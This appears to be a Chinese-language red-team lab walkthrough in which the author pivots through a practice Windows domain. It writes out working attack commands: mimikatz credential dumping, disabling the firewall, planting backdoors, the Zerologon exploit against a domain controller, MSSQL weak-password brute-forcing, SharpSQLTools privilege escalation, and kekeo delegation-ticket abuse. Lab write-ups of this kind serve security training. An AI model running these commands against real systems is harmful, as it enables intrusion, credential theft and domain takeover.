

mimikatz抓取密码

1 | load mimikatz |











创建中转监听器



生成后门



使用msf将后门上传到WIN7上



关闭防火墙防火墙

这里使用梼杌插件了

1 | shell netsh advfirewall set allprofiles state off |



运行beacon.exe成功上线第二台机器

第二台机器内网信息收集





看到俩存活ip 10.10.10.7 、 10.10.10.8

并且看到10.10.10.8是域owa.redteam.red域控主机

使用fscan

1 | [*] 10.10.10.18 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1) |

添加路由

1 | run get_local_subnets |

手动添加一条通往10.10.10.0/24的路由

根据之前收集到的信息,另外两个目标都是windows 2008。



尝试使用CVE-2020-1472

1 | use admin/dcerpc/cve_2020_1472_zerologon |

成功将域控密码置空

1 | [+] 10.10.10.8:6008 - Successfully authenticated |

创建监听

尝试直接跳到域控,可惜失败了





开启socks代理

1 | use auxiliary/server/socks_proxy |

信息收集,知道有mssql







添加走socks代理的应用

爆破弱口令

1 | sa/sa |

之前fscan扫的时候已经把数据库账号密码扫出来了,没注意看

这里check显示failed了,但其实是成功的

上线主机3

使用SharpSQLTools GUI版本上传后门

经过多次测试,终于找到了一个可上传的目录上传了后门

运行后成功上线第三台主机



权限提升

当前权限小,好多路径都不能写

使用SharpSQLTools cli版本

成功提升到system权限

1 | .\SharpSQLTools.exe 10.10.10.18 sa sa master install_clr whoami |



再次运行后门

1 | .\SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato C:\Users\Public\win7.exe |



成功上线system权限的第三台主机

mimikatz抓到密码

1 | user : redteam\sqlserver |

约束委派攻击

查阅了很多资料,没搞明白。这里就是复现一下WP内容了





上传kekeo.exe

运行完会在这里开shell的,直接关闭进程就好

1 | shell kekeo.exe "tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:administrator.kirbi" |

1 | shell kekeo.exe "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:administrator@redteam.red /service:cifs/owa.redteam.red" |

